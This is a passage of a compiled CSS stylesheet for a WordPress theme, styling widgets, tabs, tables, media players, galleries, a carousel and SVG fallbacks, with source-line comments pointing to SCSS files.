/* line 956, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-widget-sow-button .ow-button-base a,
.so-widget-sow-button .ow-button-base a.ow-button-hover:hover {
  background-color: #474747;
}

/* line 961, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-widget-sow-button .ow-button-base a,
.so-widget-sow-button .ow-button-base a.ow-button-hover:hover {
  border-color: #474747;
}

/* line 966, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
aside section.widget {
  padding-bottom: 30px;
}

/* line 967, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
aside section.widget h2.widget-title {
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
15.0 Widgets - Livemesh Tabs
--------------------------------------------------------------*/
@keyframes lsow-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ---------- General tab styles ---------- */
/* line 13, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs {
  position: relative;
  overflow: hidden;
}

/* line 17, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav .lsow-tab {
  text-align: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
  -moz-box-flex: 0;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav .lsow-tab a {
  display: block;
  text-overflow: ellipsis;
  white-space: normal;
  padding: 20px 40px;
  text-decoration: none;
  border: none;
  margin: 0;
  outline: none;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}

@media only screen and (max-width: 1024px) {
  /* line 57, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
  .lsow-tabs .lsow-tab-nav .lsow-tab a {
    padding: 20px 25px;
  }
}

/* line 61, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-icon-wrapper span {
  font-size: 32px;
  font-weight: 400;
  vertical-align: middle;
  margin-right: 10px;
}

/* line 67, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-image-wrapper img {
  max-width: 24px;
  display: inline-block;
  vertical-align: middle;
  height: auto;
  width: auto;
  padding: 0;
  margin: 0 10px 0 0;
  border: none;
}

/* line 77, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-tab-title {
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* line 84, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-panes {
  position: relative;
}

/* line 87, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-panes .lsow-tab-pane {
  padding: 40px;
  display: none;
  overflow: hidden;
}

/* line 91, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-panes .lsow-tab-pane h2, .lsow-tabs .lsow-tab-panes .lsow-tab-pane h6 {
  clear: none;
}

/* line 97, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs .lsow-tab-panes .lsow-tab-pane.lsow-active {
  display: block;
  animation: lsow-fade 0.3s ease-in-out;
}

/* ----- Fallback for IE 8/9 ----- */
/* line 102, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-no-flexbox .lsow-tab-nav {
  display: block;
}

/* line 105, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-no-flexbox .lsow-tab-nav .lsow-tab {
  min-width: 15%;
  display: inline-block;
}

/* ------------- Vertical tab styles ----------------- */
/* line 110, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-vertical {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

/* line 117, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-vertical .lsow-tab-nav {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
}

/* line 136, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-vertical .lsow-tab-panes {
  -webkit-box-flex: 4;
  -webkit-flex: 4 1 auto;
  -moz-box-flex: 4;
  -moz-flex: 4 1 auto;
  -ms-flex: 4 1 auto;
  flex: 4 1 auto;
}

/* line 144, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-vertical.lsow-mobile-layout {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

/* --------- Tab navigation in mobile ------------- */
/* line 153, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tab-mobile-menu {
  display: none;
  /* Hide on desktop */
  position: absolute;
  top: 23px;
  right: 5px;
  background: transparent;
  border: none;
  z-index: 10;
}

/* line 163, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tab-mobile-menu i {
  font-size: 18px;
  color: #777;
  font-weight: bold;
}

/* line 168, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout .lsow-tab-mobile-menu {
  display: block;
  /* Show on mobile only */
}

/* line 173, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout .lsow-tab-nav {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  cursor: pointer;
}

/* line 182, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout .lsow-tab-nav .lsow-tab {
  text-align: center;
  display: none;
}

/* line 186, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout .lsow-tab-nav .lsow-tab.lsow-active {
  display: block;
}

/* line 189, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout.lsow-mobile-open {
  /* Open all tab navs and change the expand menu button to close button */
}

/* line 193, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout.lsow-mobile-open .lsow-tab-nav .lsow-tab {
  display: block;
}

/* line 196, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.lsow-mobile-layout.lsow-mobile-open .lsow-tab-mobile-menu i:before {
  content: '\e911';
}

/* ----------- Style 4 --------------- */
/* line 200, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 {
  background: #f2f2f2;
  border-radius: 5px;
}

/* line 204, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav {
  border-bottom: 1px solid #dddddd;
  margin: 0 40px;
}

/* line 208, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab {
  position: relative;
  z-index: 1;
  margin-right: 20px;
}

/* line 213, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:last-child {
  margin-right: 0;
}

/* line 216, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab a {
  color: #888;
  padding: 30px 20px;
}

/* line 220, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -ms-transition: background 0.3s;
  transition: background 0.3s;
}

/* line 233, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:hover a {
  color: #565656;
}

/* line 236, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active a {
  color: #333;
}

/* line 239, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active:before {
  background: #f94213;
  height: 2px;
}

/* line 243, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-pane {
  padding: 40px;
}

/* line 246, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav {
  cursor: pointer;
  padding: 0;
  margin: 0;
  border: none;
}

/* line 252, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab {
  margin: 0;
  border-bottom: 1px solid #e0e0e0;
}

/* line 256, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab {
  border-left: 1px solid #404040;
  border-right: 1px solid #404040;
  border-bottom-color: #404040;
}

/* line 261, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab:first-child {
  border-top: 1px solid #404040;
}

/* line 264, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab a {
  padding: 20px 25px 20px 0;
}

/* line 267, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab:before {
  display: none;
}

/* line 270, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active {
  border-left: 2px solid #f94213;
  border-right: 2px solid #f94213;
}

/* line 274, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout:not(.lsow-mobile-open) .lsow-tab.lsow-active {
  border-top: 1px solid #404040;
}

/* line 277, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 {
  background: transparent;
}

/* line 280, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav {
  margin: 0;
  border-bottom: 1px solid #2a2a2a;
}

/* line 284, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab a {
  color: #707070;
}

/* line 287, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab:hover a {
  color: #b0b0b0;
}

/* line 290, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active a {
  color: #e5e5e5;
}

/* line 293, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane {
  padding: 40px 0 0;
  color: #909090;
}

/* line 297, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h1, .lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h2, .lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h3, .lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h4, .lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h5, .lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h6 {
  color: #e5e5e5;
}

/* line 300, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 {
  background: transparent !important;
  border-radius: 0;
}

/* line 303, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav {
  margin: 0;
}

/* line 305, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active:before {
  background-color: #474747;
}

/* line 306, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab a {
  padding-top: 15px;
  padding-bottom: 15px;
}

/* line 310, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-pane {
  padding: 20px 0;
}

/* line 311, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4 .lsow-tab-title {
  text-transform: none !important;
  font-weight: 400 !important;
}

/* line 312, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
.lsow-tabs.style4.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active {
  border-left-color: #474747 !important;
  border-right-color: #474747 !important;
}

/* line 317, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
div.wpcf7-validation-errors {
  border: 2px solid #474747;
  background: #474747;
  color: #ffffff;
}

/* line 327, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main .tablepress tfoot th, #main .tablepress thead th {
  background-color: #474747;
  color: #ffffff;
  font-weight: 400;
}

/* line 332, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main .tablepress td, #main .tablepress th {
  padding: 15px 30px;
}

/* line 334, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main .tablepress tbody tr:nth-child(odd) td {
  background-image: none;
}

/* line 340, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child, #main table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child, #main table.dataTable.dtr-inline.collapsed > thead > tr > th:first-child {
  padding-left: 45px;
}

/* line 342, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child:before, #main table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child:before {
  top: 15px;
  left: 10px;
  background-color: #8b8b8b;
}

/* line 348, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main .dataTables_wrapper .paging_simple .paginate_button.next:after, #main .dataTables_wrapper .paging_simple .paginate_button.previous:before {
  font-family: FontAwesome;
  content: "\f104";
  color: #333333;
  text-shadow: none;
}

/* line 349, html/wp-content/themes/wamustermann/assets/scss/content/_widget_tabs.scss */
#main .dataTables_wrapper .paging_simple .paginate_button.next:after {
  content: "\f105";
}

/*--------------------------------------------------------------
16.0 Media
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
img,
video {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
img.alignleft, img.alignright {
  margin-bottom: 20px;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
/* line 24, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
embed,
iframe,
object {
  margin-bottom: 1.5em;
  max-width: 100%;
}

/* line 31, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.wp-caption,
.gallery-caption {
  color: #8b8b8b;
  font-size: 14px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

/* line 40, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 46, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Media Elements */
/* line 52, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.mejs-container {
  margin-bottom: 1.5em;
}

/* Audio Player */
/* line 58, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
  background: transparent;
  border: 0;
}

/* Playlist Color Overrides: Light */
/* line 67, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light {
  border-color: #eee;
  color: #222;
}

/* line 72, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
  color: #333;
}

/* line 76, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
  color: #767676;
}

/* line 80, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light .wp-playlist-item {
  border-bottom: 1px dotted #eee;
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
  border-bottom-color: rgba(0, 0, 0, 0);
  background-color: #767676;
  color: #fff;
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
  color: #fff;
}

/* Playlist Color Overrides: Dark */
/* line 101, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark {
  background: #222;
  border-color: #333;
}

/* line 106, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
  background-color: #333;
}

/* line 110, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-caption {
  color: #fff;
}

/* line 114, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
  color: #eee;
}

/* line 118, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
  color: #aaa;
}

/* line 122, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-playing {
  background-color: #333;
}

/* line 126, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-item {
  border-bottom: 1px dotted #555;
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

/* line 132, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
  border-bottom-color: rgba(0, 0, 0, 0);
  background-color: #aaa;
  color: #222;
}

/* line 139, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
  color: #222;
}

/* Playlist Style Overrides */
/* line 147, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist {
  padding: 0.625em 0.625em 0.3125em;
}

/* line 151, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-current-item .wp-playlist-item-title {
  font-weight: 700;
}

/* line 155, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-current-item .wp-playlist-item-album {
  font-style: normal;
}

/* line 159, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-current-item .wp-playlist-item-artist {
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

/* line 167, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-item {
  padding: 0 0.3125em;
  cursor: pointer;
}

/* line 172, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-item:last-of-type {
  border-bottom: none;
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-item a {
  padding: 0.3125em 0;
  border-bottom: none;
}

/* line 181, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
}

/* line 189, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.site-content .wp-playlist-item-length {
  top: 5px;
}

/* SVG Icons base styles */
/* line 195, html/wp-content/themes/wamustermann/assets/scss/content/_media.scss */
.icon {
  display: inline-block;
  fill: currentColor;
  height: 1em;
  position: relative;
  /* Align more nicely with capital letters */
  top: -0.0625em;
  vertical-align: middle;
  width: 1em;
}

/*--------------------------------------------------------------
16.1 Galleries
--------------------------------------------------------------*/
/* line 4, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery,
.related-products {
  margin-left: -6px;
  margin-right: -6px;
  text-align: center;
  position: relative;
  overflow: hidden;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-item {
  float: left;
  vertical-align: top;
  margin: 0;
  padding: 6px;
  width: 100%;
  position: relative;
}

/* line 19, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-size-full {
  text-align: left;
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* line 46, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

/* line 52, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-caption {
  font-style: normal !important;
  position: absolute;
  bottom: 10px;
  left: calc(2 * 10px);
  width: calc(100% - 4 * 10px);
  text-align: center;
  background-color: rgba(250, 250, 250, 0.75);
  padding: 5px;
  margin: 10px auto;
  color: #333333 !important;
  box-shadow: #333333 4px 4px 15px;
}

/* line 64, html/wp-content/themes/wamustermann/assets/scss/content/_galleries.scss */
.gallery-caption * {
  color: #333333 !important;
}

/*--------------------------------------------------------------
17.0 Customizer
--------------------------------------------------------------*/
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */
/* Carousel base class */
/* line 11, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.carousel {
  height: 500px;
  margin-bottom: 60px;
}

/* Since positioning the image, we need to help out the caption */
/* line 16, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.carousel-caption {
  z-index: 10;
}

/* Declare heights because of positioning of img element */
/* line 21, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.carousel .item {
  height: 500px;
  background-color: #777;
}

/* line 25, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.carousel-inner > .item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 500px;
}

/* MARKETING CONTENT
-------------------------------------------------- */
/* Center align the text within the three columns below the carousel */
/* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.marketing .col-lg-4 {
  margin-bottom: 20px;
  text-align: center;
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.marketing h2 {
  font-weight: normal;
}

/* line 45, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.marketing .col-lg-4 p {
  margin-right: 10px;
  margin-left: 10px;
}

/* Featurettes
------------------------- */
/* line 54, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.featurette-divider {
  margin: 80px 0;
  /* Space out the Bootstrap <hr> more */
}

/* Thin out the marketing headings */
/* line 59, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.featurette-heading {
  font-weight: 300;
  line-height: 1;
  letter-spacing: -1px;
}

/* HEADER & CO
-------------------------------------------------- */
/* line 68, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.panel-grid-cell .widget-title {
  font-family: "Montserrat", sans-serif;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #474747;
  font-size: 18px;
  font-style: normal;
  line-height: 1;
  text-rendering: optimizeSpeed;
  font-weight: 500;
  margin-top: 0;
  color: #333333;
}

/* CUSTOM HEADER & CO
-------------------------------------------------- */
/* line 82, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.site-content-contain {
  position: relative;
  z-index: 0;
}

/* WIDGETS
-------------------------------------------------- */
/* line 94, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.read-more-wrap {
  font-weight: bold;
  font-size: 15px;
  text-transform: lowercase;
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.lsow-slide:not(:first-child) {
  display: none;
}

/* line 102, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.lsow-flex-active-slide {
  display: block;
}

/* line 107, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.so-widget-sow-features .sow-features-list {
  gap: unset !important;
}

/* line 110, html/wp-content/themes/wamustermann/assets/scss/content/_customizer.scss */
.so-widget-sow-features .sow-features-list .textwidget {
  padding: 0 5px;
}

/*--------------------------------------------------------------
18.0 SVGs Fallbacks
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.svg-fallback {
  display: none;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .svg-fallback {
  display: inline-block;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .dropdown-toggle {
  padding: 0.5em 0 0;
  right: 0;
  text-align: center;
  width: 2em;
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .dropdown-toggle .svg-fallback.icon-angle-down {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
  line-height: 1;
  -webkit-transform: rotate(180deg);
  /* Chrome, Safari, Opera */
  -ms-transform: rotate(180deg);
  /* IE 9 */
  transform: rotate(180deg);
}

/* line 30, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .dropdown-toggle.toggled-on .svg-fallback.icon-angle-down {
  -webkit-transform: rotate(0);
  /* Chrome, Safari, Opera */
  -ms-transform: rotate(0);
  /* IE 9 */
  transform: rotate(0);
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
